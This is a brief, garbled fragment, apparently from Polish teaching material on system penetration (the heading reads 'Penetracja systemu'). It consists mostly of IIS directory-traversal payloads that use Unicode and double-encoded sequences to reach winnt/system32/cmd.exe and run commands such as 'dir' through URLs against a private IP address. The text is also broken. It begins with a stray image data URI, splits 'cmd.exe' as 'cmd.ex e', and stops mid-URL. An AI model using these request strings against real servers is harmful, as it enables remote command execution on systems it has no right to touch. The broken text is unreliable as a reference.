 .%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.ex e?/c+dir 2. Penetracja systemu, np. http://192.168.203.100/scripts/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+c: http://192.168.203.100/scripts/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+.. http://192.168.203.100/scripts/.%252e/.%252e/winnt/system32/net.